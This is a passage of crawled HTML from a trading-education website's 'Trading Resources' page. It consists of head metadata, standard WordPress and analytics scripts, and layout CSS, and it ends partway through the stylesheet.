

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplertrading.com/trading-resources
body_size: 60130
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- begin Convert Experiences code-->
	<script type="text/javascript" src="//cdn-3.convertexperiments.com/js/10006018-10006413.js"></script>
	<!-- end Convert Experiences code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trading Resources - Simpler Trading</title>
	<meta name="description" content="Simpler Trading free trading educational resources - trading blog, free trading tutorials, free trading room, and free day trading and options trading courses." />
	<link rel="canonical" href="https://my.simplertrading.com/trading-resources" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trading Resources" />
	<meta property="og:description" content="Simpler Trading free trading educational resources - trading blog, free trading tutorials, free trading room, and free day trading and options trading courses." />
	<meta property="og:url" content="https://my.simplertrading.com/trading-resources" />
	<meta property="og:site_name" content="Simpler Trading" />
	<meta property="article:publisher" content="https://www.facebook.com/simplerofficial/" />
	<meta property="article:modified_time" content="2022-08-31T16:09:13+00:00" />
	<meta property="og:image" content="https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@simpleroptions" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://my.simplertrading.com/trading-resources","url":"https://my.simplertrading.com/trading-resources","name":"Trading Resources - Simpler Trading","isPartOf":{"@id":"https://my.simplertrading.com/#website"},"primaryImageOfPage":{"@id":"https://my.simplertrading.com/trading-resources#primaryimage"},"image":{"@id":"https://my.simplertrading.com/trading-resources#primaryimage"},"thumbnailUrl":"https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg","datePublished":"2022-07-18T21:42:12+00:00","dateModified":"2022-08-31T16:09:13+00:00","description":"Simpler Trading free trading educational resources - trading blog, free trading tutorials, free trading room, and free day trading and options trading courses.","breadcrumb":{"@id":"https://my.simplertrading.com/trading-resources#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://my.simplertrading.com/trading-resources"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/trading-resources#primaryimage","url":"https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg","contentUrl":"https://cdn.simplertrading.com/2022/07/18165656/Group-1.jpeg","width":1920,"height":300},{"@type":"BreadcrumbList","@id":"https://my.simplertrading.com/trading-resources#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplertrading.com/"},{"@type":"ListItem","position":2,"name":"Trading Resources"}]},{"@type":"WebSite","@id":"https://my.simplertrading.com/#website","url":"https://my.simplertrading.com/","name":"Simpler Trading","description":"Trading Made Simple","publisher":{"@id":"https://my.simplertrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my.simplertrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://my.simplertrading.com/#organization","name":"Simpler Trading","url":"https://my.simplertrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/#/schema/logo/image/","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},"image":{"@id":"https://my.simplertrading.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplerofficial/","https://twitter.com/simpleroptions","https://www.instagram.com/simplertrading/","https://www.linkedin.com/company/4418329/","https://www.youtube.com/user/SimplerOptions"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.2');</script>
<link rel='dns-prefetch' href='//www.simplertrading.com' />
<link rel='dns-prefetch' href='//cdn.jwplayer.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Feed" href="https://www.simplertrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Comments Feed" href="https://www.simplertrading.com/comments/feed" />
<script type='text/javascript'>console.log('PixelYourSite Bing version 3.0.0');</script>
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700|Open+Sans+Condensed:300,300italic,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplertrading.com/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.25.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cm-noto-sans-font-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/css/style-public.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-font-css-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/fonts/arial/stylesheet.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/wxw0gbd.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' type='text/css' media='all' />
<style id='fl-builder-layout-36965-inline-css' type='text/css'>
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
